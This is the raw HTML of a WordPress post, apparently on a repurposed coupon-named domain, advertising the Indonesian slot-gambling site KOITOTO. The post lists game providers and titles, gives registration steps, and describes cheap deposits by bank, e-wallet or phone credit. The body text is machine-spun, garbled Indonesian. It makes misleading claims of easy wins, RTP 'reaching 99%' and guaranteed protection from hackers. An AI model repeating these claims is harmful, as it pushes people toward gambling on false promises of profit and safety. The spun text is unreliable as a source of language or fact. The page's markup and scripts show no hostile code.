!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://verabradleycouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://verabradleycouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://verabradleycouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://verabradleycouponcodenow.com/wp-json/wp/v2/posts/897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://verabradleycouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://verabradleycouponcodenow.com/?p=897' />
<link rel="icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto-150x150.png" sizes="32x32" />
<link rel="icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" />
<meta name="msapplication-TileImage" content="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-897 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://verabradleycouponcodenow.com/" rel="home">Verabradleycouponcodenow</a></p>
												<p class="site-description">Rahasia Menang Besar di Judi Slot Gacor</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-10729" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10729"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10730"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10733"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10734"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-10735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10735"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-897" class="post-897 post type-post status-publish format-standard hentry category-judi-slot">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Bandar Slots: Situs Slots Amat Bisa dipercaya dan Sah di Indonesia Kenjeran</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Siapa sich yang tidak tahu dengan bandar slots sebab cuman di web-site ini siapa saja dapat peroleh keuntungan yang banyak. Bahkan juga di bandar ini juga ada beberapa provider serta permainan gacor yang buat siapa saja gampang menang main didalamnya.<br />
Untuk Anda yang terpikat masuk dan main di bandar slots pasti dapat merasai bagaimana rasanya main di beberapa provider dan games yang memikat. Oleh karena itu, dengan masuk dan main di web-site ini lantas sebagai alternatif yang sangat tepat.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<h2>Pahami provider gacor di bandar slots online</h2>
<p>Anda di sini sudah pasti mesti tahu jika bandar ini punyai begitu banyak provider yang sangat menarik. Dengan ada banyak provider ini pastilah Anda juga akan simpel mendapati keuntungan yang memikat sebab dapat masuk serta main didalamnya.<br />
Sampai semua provider yang berada pada banda ini juga digadangkan begitu miliki kegacoran yang luar biasa sekali. Karena itu, tidaklah mengherankan orang yang masuk didalamnya lantas sangat suka dan dapat banyak untung.<br />
Tapi, Anda ketahui belum di bandar ini ada provider apa sajakah? Apabila benar-benar sangat suka dengan provider ini pastilah silahkan langsung coba masuk di banda ini dan tonton ada provider apa:</p>
<h2>Bandar slots &#8211; Joker123</h2>
<p>Dengan Anda masuk dan main di bandar ini lantas tentunya langsung dapat berjumpa dengan provider Joker123. Untuk Anda yang belum mengetahui jika provider ini yaitu provider yang benar-benar terkenal yang membuat permainan slots online sangat populer serta favorit sekarang ini.</p>
<p>Sampai dapat dijelaskan permainan yang sangat populer juga ini amat termasuk gampang pun murah buat Anda dimainkan . Sehingga, siapa saja semakin lebih ringan memainkan dengan memiliki kesempatan bisa keuntungan yang sangat besar.</p>
<h2>Bandar slots &#8211; Playtech</h2>
<p>Di bandar ini juga pastilah Anda berpeluang untuk bisa memperoleh provider yang tidak kalah menariknya adalah Playtech. Buat Anda yang mau ketahui kalau provider ini adalah satu diantara provider yang benar-benar udah sah dan miliki lisensi yang dapat membuat permainan terbaik.</p>
<p>Saat Anda tentukan buat masuk di provider ini, pastilah Anda punya kesempatan buat dapat mendapati permainan slots gacor dengan hadiah besar yang dapat menggapai beberapa ratus juta. Di sini Anda dapat permainan dengan RTP tinggi untuk dapat mendapati keuntungan yang demikian janjikan.</p>
<h2>Bandar slots &#8211; Habanero</h2>
<p>Di bandar ini juga pastinya memang telah menyiapkan provider habanero yang paling prospektif untuk Anda. Oleh karena ada provider habanero ini juga pasti memang telah jamin kesenangan pemain tergolong Anda yang mencoba main didalamnya.<br />
Sampai provider ini juga udah sukses membentuk pelbagai jenis games dengan penampilan yang paling tidak serupa. Dengan bermain di sini tiap hari, pasti Anda akan dapat nikmati permainan slots dengan penampilan yang antik pun menarik.<br />
Ditanggung dengan masuk di provider ini pastilah Anda tak akan jenuh untuk nikmati beragam jenis permainan. Ini seluruhnya karena seluruhnya games yang diberi punyai objek yang tidak sama.</p>
<h2>Bandar slots &#8211; Pragmatic Play</h2>
<p>Untuk Anda yang benar-benar pengin masuk serta main di bandar ini pastilah tidak boleh terlewat buat masuk di provider pragmatic play. Beberapa pemain slots seharusnya telah tak asing kembali dengan provider yang gacor satu ini.<br />
Anda di sini juga perlu mengetahui jika provider Pragmatic Play ini salah satunya provider yang paling memberi keuntungan. Provider ini juga bahkan juga kerap dikatakan sebagai provider terutama yang sudah sukses membentuk banyak permainan yang slots gacor secara gampang Maxwin.</p>
<p>Sehingga bisa dijamin dengan Anda tergabung di provider ini tentunya bakal simpel untuk memperoleh games yang amat memberi keuntungan. Bahkan juga semuanya permainan yang berada di provider ini punyai RTP maka capai 99%.</p>
<h2>Bandar slots &#8211; CQ9</h2>
<p>Dengan Anda masuk dan main di bandar slots ini juga terang dapat provider yang paling kece serta gacor manalagi bila bukan CQ9. Sampai dengan Anda masuk di provider ini lantas dapat beroleh Jekpot yang terbesar.<br />
Setelah itu buat dapat nikmati semuanya permainan yang berada pada provider ini Anda dapat dengan tergabung langsung di Bandar slots saja. Di sini pemain pun akan selekasnya bertemu dengan permainan menarik misalkan slots progresif.<br />
Dengan sukses meraih kemenangan game-nya pasti Anda menjadi pemain juga segera bisa mendapat keuntungan yang demikian berlimpah. Kalau benar-benar ingin memainkan saat ini suda dapat daftar kemudian login dengan gampang.<br />
Karena itu, pastilah di sini juga Anda dapat mendapat seluruh referensi games slots tergacor dari provider barusan. Anda dapat pilih provider ini yang bisa sediakan permainan yang memikat menurut versus Anda.</p>
<h2>Games sangat populer serta gacor di bandar slots</h2>
<p>Dengan Anda masuk dan main di bandar slots tentunya Anda juga bisa juga mendapati permainan yang terkenal di bandar ini. Bukan itu saja, karena ternyata di sini lantas Anda bisa memperoleh main di sebagian games menarik sebagaimana berikut ini:</p>
<h2>Bandar slots &#8211; Aztec Gems</h2>
<p>Untuk Anda yang pertama masuk serta main di bandar ini tentu akan mendapat games yang memikat manalagi bila bukan Aztec gems. Untuk Anda yang benar-benar sangatlah ingin nikmati permainan dari provider slots pragmatic play pastinya dapat putuskan provider terunggul ini.</p>
<p>Dengan begitu, disana Anda dapat nikmati games yang sangat gacor yakni games Aztec Gems. Tipe permainan yang berikut betul-betul sampai saat ini udah sukses menjadi salah satunya permainan yang paling referensi sebab paling bagus dan popular buat dimainkan sekarang.</p>
<p>Bagaimana tak? Sebab memang games ini juga mendatangkan nilai RTP yang nilainya begitu tinggi dan dapat membuat taruhannya makin banyak pencinta. Bahkan juga ini juga sebab gamenya ringan buat dimenangi juga untuk yang baru saja memulai sekali lantas.</p>
<h2>Bandar slots &#8211; Gates of Olympus</h2>
<p>Lantas di bandar ini lantas pastinya selaku pemain Anda akan mendapat permainan yang sangat gacor ialah gates of Olympus. Butuh Anda ketahui jika benar-benar permainan Gates of Olympus ini adalah opsi permainan slots Gacor yang sangat baik.<br />
Kenapa dapat sesuai itu, pastinya lantaran games ini punyai nilai RTP sampai capai 90%. Buat yang belum ketahui ternyata permainan yang gacor ini juga masih asal dari provider pragmatic play yang sangat terpenting.<br />
Sampai permainan ini juga dapat juga disebut atraktif sekali  simpel sebab ada dengan pola-pola spesifik. Buat dapat mencetak kemenangan pastinya benar-benar ringan karena Anda dapat pakai spesifikasi free spin  auto spin yang didatangkan dalam permainan ini.</p>
<h2>Bandar slots &#8211; Sweet Bonanza</h2>
<p>Dengan masuk dan main di bandar ini lantas pastilah punya kesempatan untuk dapat memperoleh games yang unik serta gacor ialah sweet bonanza. Dengan main di games ini pastilah Anda dapat terasa puas sebab permainan kesempatan ini miliki topik permen yang manis.<br />
Juga Anda juga harus ketahui jika untuk permainan yang ini mempunyai RTP sampai 86%. Dengan begitu, pastinya Anda lantas bisa pula mainkan gamenya dengan amat simpel dengan pakai spesifikasi yang ada.</p>
<p>Sehingga bisa ditetapkan jika dengan Anda main di bandar ini bakal simpel mengerjakan paduan dengan sangatlah cocok serta menang. Serta ingat jika games ini juga mempunyai topik yang membahagiakan maka beberapa pemain pasti tak akan terasa suntuk main games ini.</p>
<h2>Langkah daftar di Bandar slots</h2>
<p>Nyatanya memang ada sangat banyak provider serta permainan yang memikat ditawari oleh Bandar slots hingga membuat siapa saja berkesan buat dapat masuk serta main didalamnya. Barangkali Anda juga mau masuk dan main di bandar ini.<br />
Untuk Anda yang benar-benar pengin masuk di bandar ini tentunya yakni dengan daftar dahulu didalamnya. Akan tetapi, telah mengetahui belum bagaimanakah cara daftarnya serta silahkan langsung baca teknik daftarnya berikut di bawah ini:<br />
• Cara yang pertama silahkan langsung singgahi saja langsung Bandar slots yang dapat dipercaya di Telpon seluler Anda.<br />
• Jika langsung untuk mencari menu daftar dan click menu daftar itu.<br />
• Setelah itu dapat ada kolom registrasi yang ada pada dalamnya mencakup: e mail, contact, rekening punya Anda.<br />
• Jangan lupa pun buat isi code referal serta itu juga apabila benar-benar ada.<br />
• Isi code validasi yang ada pada dalam kolom validasinya.<br />
• Setujui SK maka dari itu Anda langsung dapat masuk di web ini tanpa kendala apa saja.<br />
• Periksa kembali semuanya kolom registrasi maka dari itu tidak ada data yang keliru didalamnya.<br />
• Jika telah mengisinya silahkan untuk langsung click menu submit.<br />
• Selesai dan saat ini Anda lantas dapat langsung punyai account dan langsung bisa main di Bandar slots.</p>
<p>Keuntungan dan layanan dengan masuk serta main di Bandar slots gacor<br />
Untuk Anda yang masuk serta main di bandar ini tentunya benar-benar Anda lantas benar-benar mujur. Kenapa? Karena di bandar ini juga ada beberapa berikan keuntungan serta layanan menarik. Lantas apa sich layanannya serta berikut pembicaraannya:</p>
<h2>Bandar slots punyai keamanan teruji</h2>
<p>Untuk Anda yang masuk di bandar ini tentunya Anda lantas dapat main semakin aman dan ini pastilah benar-benar sudah terjaga. Juga banyak yang katakan pula sebab Bandar slots sudah tenar karena aman yang terpercaya.<br />
Sehingga untuk Anda yang main di bandar ini pastinya tak boleh takut bila secara mendadak seluruhnya data Anda bocor. Bandar slots ini lantas sudah berani memikul jika benar-benar ada anggota yang main akan aman dari hacker dan seluruh data bakal dijaga dengan amat aman.</p>
<h2>Layanan konsumen waktu 24 jam di Bandar slots</h2>
<p>Saat Anda masuk dan main di bandar ini lantas pastinya Anda bakal mendapati service layanan konsumen waktu 24 jam. Karena di bandar ini selaku Bandar slots terpercaya serta terbaik sediakan customer service terus online 24 jam.<br />
Karena itu, bandar ini lantas juga selalu online tiap-tiap hari teristimewa untuk beberapa anggota. Karena itu, tentu semua customer service di bandar ini bakal siap layani pemain dengan sopan pun baik pada semua anggota anyar pun anggota lama.<br />
Ada banyak sekali bonus di Bandar slots</p>
<p>Ternyata dengan masuk dan main di bandar ini juga tentu bisa mendapati sangat banyak bonus yang bagus sekali. Kemungkinan Anda juga ingin tahu dengan bonus apa yang diberi.<br />
Bonus yang diberi di Bandar slots ini tentu sangat juga besar. Sampai di sini lantas semuanya anggota terang miliki hak memperoleh bonus cashback dan turnover. Dan pastinya semuanya ini juga juga disiapkan oleh Bandar slots ini.</p>
<h2>Deposit yang murah di Bandar slots</h2>
<p>Terang dengan masuk dan main di Bandar slots ini juga juga dapat mendapati deposit yang paling murah lebih simpel dari bandar yang lainnya. Bahkan juga Bandar slots pun berikan sekurangnya deposit yang paling murah.<br />
Cukup dengan deposit sekurang-kurangnya 10K dan sedikitnya withdraw itu yakni dengan nilai 50K saja. Dengan begitu, pastinya Anda juga dapat juga main semuanya permainan slots yang berada pada Bandar slots ini.</p>
<h2>Banyak dukungan permainan memberikan dukungan di Bandar slots</h2>
<p>Waktu Anda masuk serta main di bandar ini juga ternyata memang Anda lantas dapat rasakan sangat banyak dukungan bank untuk negosiasi. Bandar slots sudah semestinya mempersiapkan banyak bank tersohor.<br />
Kemungkinan Anda lantas juga ingin tahu apa bank yang berada di bandar ini. Dengan masuk di bandar ini Anda dapat mendapati sejumlah bank seperti bank bca, bank bni, bank bri serta bank cimb niaga.</p>
<h2>Teknik transaksi bisnis yang komplet di Bandar slots</h2>
<p>Renungkan bahkan juga di Bandar slots siapkan sangat banyak cara yang paling komplet utamanya untuk negosiasi deposit. Di Bandar slots ini memberi deposit mulai dengan pulsa, e-wallet dan pulsa ini pastinya membikin pemain lebih rajin main didalamnya.</p>
<h2>FAQ &#8211; Bandar slots</h2>
<p>Memang sangat banyak info yang dapat diterima dengan masuk dan main di Bandar slots. Tetapi masih ada pula sejumlah pemain yang belum mengetahui mengenai bandar yang satu berikut. Berikut ada sejumlah pertanyaan yang kerap ditanya oleh banyak pemain:</p>
<h2>Apa di Bandar slots ada account demonstrasi?</h2>
<p>Terang saja jika di bandar ini siapkan account demonstrasi pribadi untuk beberapa pemain pemula yang pengin masuk. Adanya account demonstrasi ini tentu Anda jadi pemain dapat secara gampang main gratis tanpa ada deposit.<br />
Sampai di sini juga pemain pun tak usah membikin atau register akun karena ada account demonstrasi. Dengan begitu, pastinya ini dapat difungsikan oleh pemain yang cuman ingin mencoba saja.<br />
Berapakah sekurang-kurangnya deposit di Bandar slots?<br />
Pasti untuk sekurang-kurangnya deposit di bandar ini begitu murah adalah Anda di sini cuman perlu mengeluarkan uang sejumlah 10K saja. Dengan uang semurah itu pasti dapat secara mudah main buat coba saja.<br />
Apa dapat deposit di Bandar slots dengan pulsa?<br />
Sama dengan yang udah diperjelas barusan di atas jika benar-benar dengan masuk di bandar ini sediakan sangat banyak metoda negosiasi satu diantaranya pulsa . Sehingga, pastinya dapat pakai pulsa buat deposit. Juga di sini juga dapat juga pakai sistem lain seperti bank serta e-wallet.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://verabradleycouponcodenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-kenjeran/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T12:57:56+07:00">January 8, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://verabradleycouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-897 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-serta-sah-di-indonesia-pontianak-barat/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Bandar Slots: Situs Slots Paling Bisa dipercaya serta Sah di Indonesia Pontianak Barat</span></a></div><div class="nav-next"><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-dapat-dipercaya-serta-sah-di-indonesia-lolak/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Bandar Slots: Situs Slots Paling Dapat dipercaya serta Sah di Indonesia Lolak</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://verabradleycouponcodenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2022/12/'>December 2022</a></li>
	<li><a href='https://verabradleycouponcodenow.com/1970/01/'>January 1970</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://verabradleycouponcodenow.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://verabradleycouponcodenow.com/category/judi-tennis/">Judi Tennis</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://verabradleycouponcodenow.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://verabradleycouponcodenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/agen-situs-sepak-bola-1x2-no-1/">Agen Situs Sepak Bola 1X2 No 1: Panduan Terbaik untuk Taruhan Online</a></li>
